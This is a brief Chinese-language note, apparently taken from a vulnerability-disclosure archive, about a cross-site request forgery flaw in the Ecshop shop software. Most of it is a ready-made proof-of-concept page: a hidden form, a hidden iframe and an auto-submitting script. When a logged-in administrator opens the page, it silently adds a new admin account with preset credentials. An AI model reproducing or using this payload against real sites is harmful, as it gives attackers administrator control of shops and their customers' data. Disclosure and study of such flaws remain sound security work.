 • 攻击网站管理员
Ecshop一处Csrf可通过交互管理员获取后台权限
http://wooyun.2xss.cc/bug_detail.php?wybug_id=wooyun-2013-033159
<form method="POST" action="http://127.0.0.1/ecshop/admin/privilege.php?act=add" target="hidden_frame">
<input type="hidden" name="user_name" value="wooyun" />
<input type="hidden" name="email" value="root@wooyun.org" />
<input type="hidden" name="password" value="wooyuntest123" />
<input type="hidden" name="pwd_confirm" value="wooyuntest123" />
<input type="hidden" name="act" value="insert" />
</form>
<iframe style="DISPLAY: none" id=hidden_frame name=hidden_frame></iframe>
<script>document.forms[0].submit();</script>